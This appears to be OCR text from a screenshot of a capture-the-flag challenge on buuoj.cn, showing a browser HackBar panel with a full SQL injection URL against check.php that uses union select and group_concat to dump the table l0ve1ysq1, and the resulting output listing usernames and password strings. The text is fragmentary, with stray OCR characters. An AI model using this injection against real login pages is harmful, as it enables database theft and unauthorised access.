 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello
123,1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7
Your password is '3
}!
E:
E
93dfafe-0e0b-4a91-b50e-03c3a23fdbb1.node4.buuoj.cn:81/check.php?username=1' union s...
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other Help!
http://893dfafe-0e0b-4a91-b50e-03c3a23fdbb1.node4.buuoj.cn:81/check.php?username=1' union
select 1,(select group_concat(a,b,c) from (select 1 as a,2 as b,3 as c union select * from
l0ve1ysq1)as d),3%23&password=1234
Post data Referer User Agent Cookies Clear All